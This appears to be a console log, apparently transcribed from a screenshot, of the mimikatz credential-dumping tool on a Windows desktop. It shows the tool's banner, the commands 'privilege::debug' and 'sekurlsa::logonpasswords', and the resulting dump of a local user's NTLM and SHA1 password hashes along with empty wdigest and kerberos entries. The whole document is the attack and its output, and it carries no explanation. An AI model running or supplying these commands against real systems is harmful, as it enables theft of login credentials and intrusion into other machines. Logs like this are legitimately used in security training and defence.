 Select mimikatz 2.2.0 x64 (oe.eo)
C:\Users\user\Desktop\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 359630 (00000000:00057cce)
Session           : Interactive from 1
User Name         : user
Domain            : DESKTOP-ECIKU7H
Logon Server      : DESKTOP-ECIKU7H
Logon Time        : 24/03/2021 20:14:05
SID               : S-1-5-21-2081264858-855180298-3196770058-1001
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : DESKTOP-ECIKU7H
         * NTLM     : b9f917853e3dbf6e6831ecce60725930
         * SHA1     : 92777c3cb3974068c5503f06ae9d47a7b49b316c
        tspkg :
        wdigest :
         * Username : user
         * Domain   : DESKTOP-ECIKU7H
         * Password : (null)
        kerberos :
         * Username : user
         * Domain   : DESKTOP-ECIKU7H
         * Password : (null)
        ssp :
        credman :